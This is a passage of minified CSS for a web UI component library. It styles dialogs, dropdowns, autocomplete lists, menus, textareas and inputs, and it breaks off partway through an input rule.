.q-dialog__close{color:#2e6be6}.q-dialog__title{font-size:14px;color:#333;font-weight:600}.q-dialog__body{padding:16px 24px;border-top:1px solid #ccc;color:#666;font-size:12px;word-break:break-all}.q-dialog__body.is-auto-height{max-height:calc(100vh - 322px);overflow-y:auto}.q-dialog__body .q-form>.q-form-item:last-child{margin-bottom:0}.q-dialog__footer{padding:12px 24px 16px;border-top:none;text-align:right;box-sizing:border-box}.q-dialog__status.q-icon-success{color:#390}.q-dialog__status.q-icon-info{color:#2e6be6}.q-dialog__status.q-icon-warning{color:#ff8000}.q-dialog__status.q-icon-error{color:#f33}.q-dialog--center{text-align:center}.q-dialog--center .q-dialog__body{text-align:initial;padding:24px 24px 32px}.q-dialog--center .q-dialog__footer{text-align:inherit}.q-dialog .q-dialog__icon,.q-dialog .q-dialog__status{position:relative;top:1px;margin-right:8px;font-size:16px!important}.dialog-fade-enter-active{animation:i .3s}.dialog-fade-leave-active{animation:j .3s}.q-autocomplete{position:relative;display:inline-block}.q-autocomplete-suggestion{margin:4px 0;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);border-radius:3px;border:1px solid #e6e6e6;box-sizing:border-box;background-color:#fff}.q-autocomplete-suggestion__wrap{max-height:256px;padding:0;box-sizing:border-box}.q-autocomplete-suggestion__list{margin:0;padding:0}.q-autocomplete-suggestion li{padding:0 8px;margin:0;line-height:32px;cursor:pointer;color:#666;font-size:12px;background-color:#fff;list-style:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.q-autocomplete-suggestion li.highlighted,.q-autocomplete-suggestion li:hover{background-color:#f2f2f2;color:#37f}.q-autocomplete-suggestion.is-loading li{text-align:center;padding:32px 0;font-size:18px;color:#999}.q-autocomplete-suggestion.is-loading li:after{display:inline-block;content:"";height:100%;vertical-align:middle}.q-autocomplete-suggestion.is-loading li:hover{background-color:#fff}.q-autocomplete-suggestion.is-loading .q-icon-loading{vertical-align:middle}.q-dropdown{display:inline-block;position:relative;color:#666;font-size:12px}.q-dropdown .q-icon--right{margin-left:2px}.q-dropdown .q-button-group{display:block}.q-dropdown .q-button-group .q-button{float:left}.q-dropdown .q-button-group .q-button:hover+.q-dropdown__caret-button:not(.is-disabled):before{top:0;bottom:0}.q-dropdown .q-button-group .q-button--default:first-child{border-right-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group .q-button--default:last-child{border-left-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group .q-button--default:not(:first-child):not(:last-child){border-left-color:rgba(230,238,255,.2);border-right-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group:hover .q-button--default:not(.is-disabled){border-color:#2e6be6}.q-dropdown .q-button-group .q-button--primary:first-child{border-right-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group .q-button--primary:last-child{border-left-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group .q-button--primary:not(:first-child):not(:last-child){border-left-color:rgba(230,238,255,.2);border-right-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group:hover .q-button--primary:not(.is-disabled){border-color:#2e6be6}.q-dropdown .q-button-group .q-button--success:first-child{border-right-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group .q-button--success:last-child{border-left-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group .q-button--success:not(:first-child):not(:last-child){border-left-color:rgba(230,238,255,.2);border-right-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group:hover .q-button--success:not(.is-disabled){border-color:#390}.q-dropdown .q-button-group .q-button--warning:first-child{border-right-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group .q-button--warning:last-child{border-left-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group .q-button--warning:not(:first-child):not(:last-child){border-left-color:rgba(230,238,255,.2);border-right-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group:hover .q-button--warning:not(.is-disabled){border-color:#ff8000}.q-dropdown .q-button-group .q-button--danger:first-child{border-right-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group .q-button--danger:last-child{border-left-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group .q-button--danger:not(:first-child):not(:last-child){border-left-color:rgba(230,238,255,.2);border-right-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group:hover .q-button--danger:not(.is-disabled){border-color:#f33}.q-dropdown .q-button-group .q-button--info:first-child{border-right-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group .q-button--info:last-child{border-left-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group .q-button--info:not(:first-child):not(:last-child){border-left-color:rgba(230,238,255,.2);border-right-color:rgba(230,238,255,.2)}.q-dropdown .q-button-group:hover .q-button--info:not(.is-disabled){border-color:#2e6be6}.q-dropdown .q-button-group .q-button--primary{border:none}.q-dropdown .q-button-group .q-button--primary:not(.is-disabled):first-child:hover{box-shadow:none}.q-dropdown .q-button-group .q-button--success{border:none}.q-dropdown .q-button-group .q-button--success:not(.is-disabled):first-child:hover{box-shadow:none}.q-dropdown .q-button-group .q-button--warning{border:none}.q-dropdown .q-button-group .q-button--warning:not(.is-disabled):first-child:hover{box-shadow:none}.q-dropdown .q-button-group .q-button--danger{border:none}.q-dropdown .q-button-group .q-button--danger:not(.is-disabled):first-child:hover{box-shadow:none}.q-dropdown .q-button-group .q-button--info{border:none}.q-dropdown .q-button-group .q-button--info:not(.is-disabled):first-child:hover{box-shadow:none}.q-dropdown:not(.is-disabled) .q-button-group:hover .q-dropdown__caret-button:before{width:0}.q-dropdown .q-dropdown__caret-button{padding-left:8px;padding-right:8px;position:relative;border-left:none;min-width:auto}.q-dropdown .q-dropdown__caret-button.q-button--medium:not(.q-button--text),.q-dropdown .q-dropdown__caret-button.q-button--mini:not(.q-button--text),.q-dropdown .q-dropdown__caret-button.q-button--small:not(.q-button--text){padding:0 8px}.q-dropdown .q-dropdown__caret-button:before{content:"";position:absolute;display:block;width:1px;top:0;bottom:0;left:0;background:rgba(230,238,255,.2)}.q-dropdown .q-dropdown__caret-button.q-button--default:before{background:#ccc}.q-dropdown .q-dropdown__caret-button:not(.is-disabled):hover:before{top:0;bottom:0}.q-dropdown .q-dropdown__caret-button:not(.is-disabled):hover.q-button--default:before{background:#fff}.q-dropdown .q-dropdown__caret-button.is-disabled:before{background:#ccc}.q-dropdown .q-dropdown__caret-button.is-disabled.q-button--default:before{background:#e6e6e6}.q-dropdown .q-dropdown__caret-button .q-dropdown__icon{padding-left:0}.q-dropdown .q-dropdown-selfdefine:focus:active,.q-dropdown .q-dropdown-selfdefine:focus:not(.focusing){outline-width:0}.q-dropdown-menu{position:absolute;top:0;left:0;z-index:10;padding:0;margin-top:4px;margin-bottom:4px;background-color:#fff;border:1px solid #ccc;border-radius:3px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);min-width:88px}.q-dropdown-menu__item{list-style:none;line-height:32px;padding:0 8px;margin:0;font-size:12px;color:#666;cursor:pointer;outline:none}.q-dropdown-menu__item:focus,.q-dropdown-menu__item:not(.is-disabled):hover{background-color:#f2f2f2;color:#2e6be6}.q-dropdown-menu__item i{margin-right:8px}.q-dropdown-menu__item--divided{position:relative}.q-dropdown-menu__item--divided:before{content:"";display:block;position:absolute;top:0;left:0;right:0;height:1px;background-color:#e6e6e6;width:100%;margin:auto}.q-dropdown-menu__item.is-disabled{cursor:default;color:#ccc;pointer-events:none}.q-dropdown-menu--medium .q-dropdown-menu__item{line-height:32px;padding:0 8px;font-size:14px}.q-dropdown-menu--mini .q-dropdown-menu__item,.q-dropdown-menu--small .q-dropdown-menu__item{line-height:32px;padding:0 8px;font-size:12px}.q-menu{border-right:1px solid #ccc;list-style:none;position:relative;margin:0;padding-left:0;background-color:#fff}.q-menu:focus{outline:none}.q-menu:after,.q-menu:before{display:table;content:""}.q-menu:after{clear:both}.q-menu--theme-dark{background-color:#1d2939}.q-menu-item{height:40px;line-height:40px;font-size:14px;color:#666;padding:0 24px;list-style:none;cursor:pointer;position:relative;transition:border-color .3s,background-color .3s,color .3s;box-sizing:border-box;white-space:nowrap}.q-menu-item *{vertical-align:middle}.q-menu-item i{color:#666}.q-menu-item:focus,.q-menu-item:hover{outline:none}.q-menu-item.is-disabled{opacity:1;color:#ccc;cursor:not-allowed;background:none!important}.q-menu-item [class^=q-icon-],.q-menu-item [class^=qax-icon-]{margin-right:8px;width:16px;height:16px;text-align:center;font-size:16px;vertical-align:middle}.q-menu-item.is-active{color:#2e6be6}.q-menu-item.is-active i{color:inherit}.q-submenu{list-style:none;margin:0;padding-left:0}.q-submenu__title{height:40px;line-height:40px;font-size:14px;color:#666;padding:0 24px;list-style:none;cursor:pointer;position:relative;transition:border-color .3s,background-color .3s,color .3s;box-sizing:border-box;white-space:nowrap}.q-submenu__title *{vertical-align:middle}.q-submenu__title i{color:#666}.q-submenu__title:focus,.q-submenu__title:hover{outline:none}.q-submenu__title.is-disabled{opacity:1;color:#ccc;cursor:not-allowed;background:none!important}.q-submenu .q-menu{border:none}.q-submenu .q-menu-item{height:40px;line-height:40px;padding:0 48px;font-size:12px}.q-submenu .q-submenu__title{font-size:12px}.q-submenu__icon-arrow{position:absolute;top:50%;right:16px;margin-top:-8px;transition:transform .3s;font-size:14px;text-indent:0}.q-submenu.is-active .q-submenu__title{border-bottom-color:#2e6be6}.q-submenu.is-opened>.q-submenu__title .q-submenu__icon-arrow{transform:rotate(180deg)}.q-submenu.is-disabled .q-menu-item,.q-submenu.is-disabled .q-submenu__title{opacity:1;color:#ccc;cursor:not-allowed;background:none!important}.q-submenu [class^=q-icon-],.q-submenu [class^=qax-icon-]{vertical-align:middle;margin-right:8px;width:16px;height:16px;text-align:center;font-size:16px}.q-menu-item-group>ul{padding:0}.q-menu-item-group__title{padding:8px 0 8px 24px;line-height:normal;font-size:12px;color:#666}.horizontal-collapse-transition .q-submenu__title .q-submenu__icon-arrow{transition:opacity .2s}.q-menu--popup{z-index:99;min-width:216px;border:none;padding:0;border-radius:3px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.q-menu--popup-bottom-start{margin-top:4px}.q-menu--popup-right-start{margin-left:4px;margin-right:4px}.q-menu.q-menu--popup .q-menu-item,.q-menu.q-menu--popup .q-menu-item-group__title,.q-menu.q-menu--popup .q-submenu,.q-menu.q-menu--popup .q-submenu__title{font-size:12px}.q-menu.q-menu--popup.q-menu--theme-dark .q-menu-item,.q-menu.q-menu--popup.q-menu--theme-dark .q-menu-item-group__title,.q-menu.q-menu--popup.q-menu--theme-dark .q-submenu,.q-menu.q-menu--popup.q-menu--theme-dark .q-submenu__title{background-color:#131e2c;color:hsla(0,0%,100%,.65);text-align:left}.q-menu.q-menu--popup.q-menu--theme-dark .q-menu-item-group__title .q-icon-location,.q-menu.q-menu--popup.q-menu--theme-dark .q-menu-item .q-icon-location,.q-menu.q-menu--popup.q-menu--theme-dark .q-submenu .q-icon-location,.q-menu.q-menu--popup.q-menu--theme-dark .q-submenu__title .q-icon-location{color:hsla(0,0%,100%,.65);margin-right:16px}.q-menu.q-menu--popup.q-menu--theme-dark .q-menu-item-group__title .q-submenu__icon-arrow,.q-menu.q-menu--popup.q-menu--theme-dark .q-menu-item .q-submenu__icon-arrow,.q-menu.q-menu--popup.q-menu--theme-dark .q-submenu .q-submenu__icon-arrow,.q-menu.q-menu--popup.q-menu--theme-dark .q-submenu__title .q-submenu__icon-arrow{color:hsla(0,0%,100%,.65)}.q-menu.q-menu--popup.q-menu--theme-dark .q-menu-item-group__title.is-disabled,.q-menu.q-menu--popup.q-menu--theme-dark .q-menu-item.is-disabled,.q-menu.q-menu--popup.q-menu--theme-dark .q-submenu.is-disabled,.q-menu.q-menu--popup.q-menu--theme-dark .q-submenu__title.is-disabled{color:#999}.q-menu.q-menu--popup.q-menu--theme-dark .q-menu-item-group__title{padding:0;height:40px;line-height:40px}.q-menu.q-menu--popup.q-menu--theme-dark .q-menu-item.is-active{color:#fff;background-color:#2e6be6}.q-menu.q-menu--popup.q-menu--theme-dark .q-menu-item:not(.is-active):not(.is-disabled):hover,.q-menu.q-menu--popup.q-menu--theme-dark .q-submenu.is-active>.q-submenu__title,.q-menu.q-menu--popup.q-menu--theme-dark .q-submenu:not(.is-active):not(.is-disabled)>.q-submenu__title:hover{color:#fff}.q-menu--vertical.q-menu--popup-wrapper .q-menu--popup>.q-submenu>.q-submenu__title{padding:0}.q-menu--horizontal{display:flex;border-right:none}.q-menu--horizontal>.q-menu-item{float:none;height:48px;line-height:48px;margin:0;color:#666;border-bottom:1px solid #ccc;border-bottom-color:#ccc!important}.q-menu--horizontal>.q-menu-item a,.q-menu--horizontal>.q-menu-item a:hover{color:inherit}.q-menu--horizontal>.q-menu-item:not(.is-disabled):focus,.q-menu--horizontal>.q-menu-item:not(.is-disabled):hover{background-color:#fff}.q-menu--horizontal>.q-menu-item.is-active{border-bottom-color:#2e6be6!important}.q-menu--horizontal>.q-submenu{float:none}.q-menu--horizontal>.q-submenu:focus,.q-menu--horizontal>.q-submenu:hover{outline:none}.q-menu--horizontal>.q-submenu:focus .q-submenu__title,.q-menu--horizontal>.q-submenu:hover .q-submenu__title{color:#666}.q-menu--horizontal>.q-submenu.is-active{border-bottom-color:#2e6be6!important}.q-menu--horizontal>.q-submenu.is-active .q-submenu__title{border-bottom:2px solid #2e6be6!important;color:#666}.q-menu--horizontal>.q-submenu .q-submenu__title{height:48px;line-height:48px;border-bottom:1px solid #ccc;border-bottom-color:#ccc!important;color:#666}.q-menu--horizontal>.q-submenu .q-submenu__title:hover{background-color:#fff}.q-menu--horizontal>.q-submenu .q-submenu__icon-arrow{position:static;vertical-align:middle;margin-left:8px;margin-top:-4px;text-indent:0}.q-menu--horizontal .q-menu .q-menu-item,.q-menu--horizontal .q-menu .q-submenu__title{background-color:#fff;float:none;height:48px;line-height:48px;padding:0 16px;color:#666}.q-menu--horizontal .q-menu .q-menu-item.is-active,.q-menu--horizontal .q-menu .q-submenu.is-active>.q-submenu__title{color:#666;border-bottom-color:#2e6be6!important}.q-menu--horizontal .q-menu-item:not(.is-disabled):focus,.q-menu--horizontal .q-menu-item:not(.is-disabled):hover{outline:none;color:#666}.q-menu--horizontal>.q-menu-item.is-active{border-bottom:2px solid #2e6be6;color:#666}.q-menu--vertical>.q-menu-item.q-menu-logo{position:sticky;top:0;left:0;z-index:1;overflow:hidden}.q-menu--vertical>.q-menu-item.q-menu-logo img{position:absolute;top:0;left:0;height:56px!important}.q-menu--vertical.q-menu--theme-default .q-menu-item.is-active,.q-menu--vertical.q-menu--theme-default .q-menu-item:hover{background-color:#f0f5ff}.q-menu--vertical .q-menu-item-group__title{padding:0;height:40px;line-height:40px}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-menu-item .q-menu-item-sub-wrapper .q-menu-title-wrapper{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-submenu .q-submenu__title .q-menu-title-wrapper{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;position:relative;margin-right:16px;padding-right:8px}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-submenu .q-submenu__title .q-menu-title-wrapper .q-submenu__icon-arrow{position:absolute;right:0}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-menu-item,.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-submenu{padding:0}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-submenu .q-menu-title-wrapper-submenu{padding-left:16px}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-submenu .q-menu-item-group .q-submenu .q-menu--inline>li{padding-left:32px}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-submenu .q-menu--inline>li.q-submenu .q-menu--inline>li.q-submenu .q-menu--inline>li{padding-left:16px}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-menu-item-group__title,.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-submenu__title{padding:0}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-menu-title-wrapper span{font-size:12px}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-menu-title-wrapper i{font-size:16px}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-menu-item-sub-wrapper,.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-menu-title-wrapper-submenu{padding-left:16px}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-menu-item-group>ul,.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-menu-item-group__title{text-indent:40px}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-submenu>ul>li.q-submenu>.q-submenu__title .q-menu-title-wrapper-submenu{padding-left:40px}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-submenu>ul>li.q-submenu>.q-menu--inline .q-submenu__title .q-menu-title-wrapper-submenu{padding-left:56px}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-submenu>ul>li.q-submenu>ul>li>div>div.q-menu-title-wrapper{padding-left:16px}.q-menu--vertical:not(.q-menu--collapse):not(.q-menu--popup-wrapper) .q-submenu>ul>li.q-menu-item{text-indent:24px}.q-menu--vertical.q-menu--theme-dark{border-right:none}.q-menu--vertical.q-menu--theme-dark>.q-menu-item.q-menu-logo img{height:56px!important}.q-menu--vertical.q-menu--theme-dark:not(.q-menu--collapse){width:216px;padding-bottom:8px}.q-menu--vertical.q-menu--theme-dark:not(.q-menu--collapse)>.q-menu-item.q-menu-logo{padding:0!important;height:56px!important;width:100%!important;background-color:#1e2d46;margin:0;margin-bottom:8px}.q-menu--vertical.q-menu--theme-dark:not(.q-menu--collapse)>.q-menu-item.q-menu-logo img{width:100%!important}.q-menu--vertical.q-menu--theme-dark:not(.q-menu--collapse) .q-menu-item.is-active:not(.q-menu-logo){color:#fff;background-color:#2e6be6}.q-menu--vertical.q-menu--theme-dark:not(.q-menu--collapse) .q-menu-item.is-active:not(.q-menu-logo),.q-menu--vertical.q-menu--theme-dark:not(.q-menu--collapse) .q-submenu.is-active:not(.q-menu-logo){border-radius:3px}.q-menu--vertical.q-menu--theme-dark>.q-menu-item.q-menu-logo.is-active{background-color:#1e2d46}.q-menu--vertical.q-menu--theme-dark .q-menu-item.is-disabled,.q-menu--vertical.q-menu--theme-dark .q-submenu.is-disabled{color:#ccc}.q-menu--vertical.q-menu--theme-dark .q-menu-item,.q-menu--vertical.q-menu--theme-dark .q-menu-item-group>.q-menu-item-group__title,.q-menu--vertical.q-menu--theme-dark .q-menu-item i,.q-menu--vertical.q-menu--theme-dark .q-submenu__title,.q-menu--vertical.q-menu--theme-dark .q-submenu__title .q-submenu__icon-arrow,.q-menu--vertical.q-menu--theme-dark .q-submenu__title [class^=q-icon-],.q-menu--vertical.q-menu--theme-dark .q-submenu__title [class^=qax-icon-]{color:hsla(0,0%,100%,.65)}.q-menu--vertical.q-menu--theme-dark .q-submenu [class^=q-icon-],.q-menu--vertical.q-menu--theme-dark .q-submenu [class^=qax-icon-]{margin-right:8px}.q-menu--vertical.q-menu--theme-dark .q-menu-item-group__title{padding:0;height:40px;line-height:40px}.q-menu--vertical.q-menu--theme-dark .q-submenu .q-menu-item,.q-menu--vertical.q-menu--theme-dark .q-submenu .q-menu-item>div{height:40px;line-height:40px}.q-menu--vertical.q-menu--theme-dark .q-submenu.is-active:not(.is-opened)>.q-submenu__title{color:#fff;background-color:#2e6be6}.q-menu--vertical.q-menu--theme-dark .q-menu-item-group:not(.is-active):not(.is-disabled)>.q-menu-item-group__title:hover,.q-menu--vertical.q-menu--theme-dark .q-menu-item-group:not(.is-active):not(.is-disabled)>.q-menu-item-group__title:hover i,.q-menu--vertical.q-menu--theme-dark .q-menu-item:not(.is-active):not(.is-disabled):focus,.q-menu--vertical.q-menu--theme-dark .q-menu-item:not(.is-active):not(.is-disabled):focus i,.q-menu--vertical.q-menu--theme-dark .q-menu-item:not(.is-active):not(.is-disabled):hover,.q-menu--vertical.q-menu--theme-dark .q-menu-item:not(.is-active):not(.is-disabled):hover i,.q-menu--vertical.q-menu--theme-dark .q-submenu.is-active>.q-submenu__title:hover,.q-menu--vertical.q-menu--theme-dark .q-submenu:not(.is-active):not(.is-disabled):hover>.q-submenu__title,.q-menu--vertical.q-menu--theme-dark .q-submenu:not(.is-active):not(.is-disabled):hover>.q-submenu__title i,.q-menu--vertical.q-menu--theme-dark>.q-submenu:not(.is-active):not(.is-disabled):hover{color:#fff}.q-menu--vertical.q-menu--theme-dark .q-menu{background-color:#1d2939}.q-menu--vertical.q-menu--theme-dark .q-submenu.is-opened>.q-submenu__title,.q-menu--vertical.q-menu--theme-dark .q-submenu.is-opened>.q-submenu__title .q-icon-location,.q-menu--vertical.q-menu--theme-dark .q-submenu.is-opened>.q-submenu__title .q-submenu__icon-arrow{color:hsla(0,0%,100%,.65)}.q-menu--vertical.q-menu--theme-dark .q-submenu.is-opened>.q-menu{background-color:#131e2c;color:hsla(0,0%,100%,.65)}.q-menu--vertical.q-menu--theme-dark .q-submenu.is-opened>.q-menu .q-menu-item-group__title{color:hsla(0,0%,100%,.65)}.q-menu.q-menu--theme-dark.q-menu-tooltip.is-dark{background:#131e2c}.q-menu.q-menu--theme-dark.q-menu-tooltip.is-dark .popper__arrow,.q-menu.q-menu--theme-dark.q-menu-tooltip.is-dark .popper__arrow:after{border-right-color:#131e2c}.q-menu--collapse{width:64px}.q-menu--collapse>.q-menu-item,.q-menu--collapse>.q-submenu>.q-submenu__title{line-height:40px!important}.q-menu--collapse>.q-menu-item [class^=q-icon-],.q-menu--collapse>.q-submenu>.q-submenu__title [class^=q-icon-]{margin:0;vertical-align:middle;width:16px;height:16px;text-align:center}.q-menu--collapse>.q-menu-item .q-submenu__icon-arrow,.q-menu--collapse>.q-submenu>.q-submenu__title .q-submenu__icon-arrow{display:none}.q-menu--collapse>.q-menu-item span,.q-menu--collapse>.q-submenu>.q-submenu__title span{width:0;height:0;overflow:hidden;visibility:hidden}.q-menu--collapse>.q-menu-item.is-active i{color:inherit}.q-menu--collapse .q-submenu{position:relative}.q-menu--collapse .q-submenu .q-menu{position:absolute;margin-left:4px;top:0;left:100%;z-index:10;border:1px solid #ccc;border-radius:3px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.q-menu--collapse .q-submenu.is-opened>.q-submenu__title .q-submenu__icon-arrow{transform:none}.q-menu--collapse .q-submenu .q-submenu__title{padding:0!important;text-align:center;margin:0}.q-menu--collapse .q-submenu .q-submenu__title i{margin-right:0!important}.q-menu--collapse .q-submenu .q-submenu__title span{display:none}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse{padding-bottom:8px}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse.q-menu--collapse-popup>li.q-menu-item{padding-left:16px;padding-right:16px}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-tooltip{padding:0!important}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-menu--inline{display:none}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-menu-item:not(.q-menu-logo),.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-submenu:not(.q-menu-logo){border-radius:3px;margin:0 8px}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-menu-item{line-height:40px!important}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-menu-item .q-tooltip{width:48px!important;height:40px!important;text-align:center;margin:0}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-menu-item .q-tooltip i{display:inline-block;margin-top:0}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-submenu .q-submenu__title{line-height:40px!important;width:48px!important;padding:0!important;text-align:center;border-radius:3px;margin:0}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-submenu .q-submenu__title i{margin-right:0!important}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-submenu .q-submenu__title span{display:none}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-menu-item.is-active:not(.q-menu-logo),.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-submenu.is-active:not(.q-menu-logo){color:#fff;background-color:#2e6be6}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse .q-submenu__title{padding-left:16px!important}.q-menu--vertical.q-menu--theme-dark.q-menu--collapse>.q-menu-item.q-menu-logo{padding:0;padding-left:0!important;height:56px;width:64px;background-color:#1e2d46;margin-bottom:8px}body>.q-menu--horizontal>.q-menu--popup.q-menu--theme-dark>li:first-child,body>.q-menu--horizontal>.q-menu--popup.q-menu--theme-dark>li:first-child .q-menu-item-group__title,body>.q-menu--horizontal>.q-menu--popup.q-menu--theme-dark>li:first-child .q-submenu__title,body>.q-menu--horizontal>.q-menu--popup.q-menu--theme-dark ul>li:first-child,body>.q-menu--horizontal>.q-menu--popup.q-menu--theme-dark ul>li:first-child .q-menu-item-group__title,body>.q-menu--horizontal>.q-menu--popup.q-menu--theme-dark ul>li:first-child .q-submenu__title,body>.q-menu--vertical>.q-menu--popup.q-menu--theme-dark>li:first-child,body>.q-menu--vertical>.q-menu--popup.q-menu--theme-dark>li:first-child .q-menu-item-group__title,body>.q-menu--vertical>.q-menu--popup.q-menu--theme-dark>li:first-child .q-submenu__title,body>.q-menu--vertical>.q-menu--popup.q-menu--theme-dark ul>li:first-child,body>.q-menu--vertical>.q-menu--popup.q-menu--theme-dark ul>li:first-child .q-menu-item-group__title,body>.q-menu--vertical>.q-menu--popup.q-menu--theme-dark ul>li:first-child .q-submenu__title{border-radius:3px}body>.q-menu--horizontal>.q-menu--popup.q-menu--theme-dark>li:first-child .q-menu-item-group__title,body>.q-menu--horizontal>.q-menu--popup.q-menu--theme-dark>li:last-child,body>.q-menu--horizontal>.q-menu--popup.q-menu--theme-dark>li:last-child .q-submenu__title,body>.q-menu--horizontal>.q-menu--popup.q-menu--theme-dark ul>li:first-child .q-menu-item-group__title,body>.q-menu--horizontal>.q-menu--popup.q-menu--theme-dark ul>li:last-child,body>.q-menu--horizontal>.q-menu--popup.q-menu--theme-dark ul>li:last-child .q-submenu__title,body>.q-menu--vertical>.q-menu--popup.q-menu--theme-dark>li:first-child .q-menu-item-group__title,body>.q-menu--vertical>.q-menu--popup.q-menu--theme-dark>li:last-child,body>.q-menu--vertical>.q-menu--popup.q-menu--theme-dark>li:last-child .q-submenu__title,body>.q-menu--vertical>.q-menu--popup.q-menu--theme-dark ul>li:first-child .q-menu-item-group__title,body>.q-menu--vertical>.q-menu--popup.q-menu--theme-dark ul>li:last-child,body>.q-menu--vertical>.q-menu--popup.q-menu--theme-dark ul>li:last-child .q-submenu__title{border-radius:3px;font-size:12px}.q-menu--vertical>.q-menu--popup.q-menu--is-collapse{margin-left:12px;text-indent:16px}.q-menu--vertical>.q-menu--popup.q-menu--is-collapse.q-menu--theme-dark{padding:8px 0}.q-menu--vertical>.q-menu--popup.q-menu--is-collapse.q-menu--theme-dark>li{margin:0 8px;padding:0}.q-menu--vertical>.q-menu--popup.q-menu--is-collapse.q-menu--theme-default>li{margin:0;padding:0;text-indent:24px}.q-menu.q-menu-tooltip.q-menu--theme-dark{margin-left:16px}.q-menu-wrapper>.q-menu.q-menu--vertical>.q-menu-item>.q-menu-item-sub-wrapper>.q-menu-title-wrapper span,.q-menu-wrapper>.q-menu.q-menu--vertical>.q-submenu>.q-submenu__title>.q-menu-title-wrapper span{font-size:14px}.q-menu-wrapper>.q-menu--vertical:not(.q-menu--collapse){width:216px;min-width:216px}.q-menu-wrapper>.q-menu--vertical.q-menu--theme-dark:not(.q-menu--collapse)>li:not(.q-menu-logo){margin:0 8px}.q-menu-wrapper.q-menu--is-collapse-popup{position:relative}.q-menu-wrapper.q-menu--is-collapse-popup>.q-menu--vertical.q-menu--theme-dark{position:sticky;left:0;top:0}.q-textarea{position:relative;display:inline-block;width:100%;vertical-align:bottom;font-size:12px}.q-textarea:hover .q-textarea__inner:not([disabled]){border-color:#37f}.q-textarea__inner{display:block;resize:vertical;padding:4px 8px;line-height:22px;box-sizing:border-box;width:100%;font-size:inherit;color:#333;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:3px;transition:border-color .2s cubic-bezier(.645,.045,.355,1),box-shadow .3s}.q-textarea__inner:-ms-input-placeholder{color:#999}.q-textarea__inner::placeholder{color:#999}.q-textarea__inner:hover{border-color:#37f}.q-textarea__inner:focus{outline:none;border-color:#295fcc;box-shadow:0 0 0 0 rgba(41,95,204,.2)}.q-textarea .q-input__count{color:#2e6be6;background:#fff;position:absolute;font-size:12px;bottom:4px;right:8px}.q-textarea.is-disabled .q-textarea__inner{background-color:#f2f2f2;border-color:#e6e6e6;color:#ccc;cursor:not-allowed}.q-textarea.is-disabled .q-textarea__inner:-ms-input-placeholder{color:#ccc}.q-textarea.is-disabled .q-textarea__inner::placeholder{color:#ccc}.q-textarea.is-exceed .q-textarea__inner{border-color:#f33}.q-textarea.is-exceed .q-input__count{color:#f33}.q-textarea.q-input--mini .q-textarea__inner{height:24px;line-height:14px}.q-input{position:relative;font-size:12px;display:inline-block;width:100%}.q-input::-webkit-scrollbar{z-index:11;width:6px}.q-input::-webkit-scrollbar:horizontal{height:6px}.q-input::-webkit-scrollbar-thumb{border-radius:5px;width:6px;background:#b4bccc}.q-input::-webkit-scrollbar-corner,.q-input::-webkit-scrollbar-track{background:#fff}.q-input::-webkit-scrollbar-track-piece{background:#fff;width:6px}.q-input .q-input__clear{cursor:pointer;color:#37f}.q-input .q-input__clear:active,.q-input 